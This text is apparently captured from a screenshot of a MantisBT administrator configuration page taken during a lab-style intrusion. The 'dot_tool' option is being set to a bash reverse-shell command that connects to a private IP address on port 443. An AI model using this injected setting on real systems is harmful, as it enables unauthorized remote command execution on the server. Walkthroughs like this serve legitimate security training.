 MantisBT
Invite Users
All Projects
administrator
My View
View Issues
Change Log
Roadmap
Summary
Manage
All Users
All Projects
[any]
Apply Filter
Default Filter
Reset Filter
Database Configuration
Username Project Name Configuration Option Type Value Access Level Actions
All Users All Projects database_version integer 209 administrator
All Users All Projects relationship_graph_enable integer 1 administrator Edit Clone Delete
Create Configuration Option
Username All Users
Project Name All Projects
Configuration Option dot_tool
Type default
Value bash -i >& /dev/tcp/192.168.45.159/443 0>&1
Create Configuration Option
Powered by MantisBT
Copyright © 2000 - 2025 MantisBT Team
Contact administrator for assistance
mantis
BUG TRACKER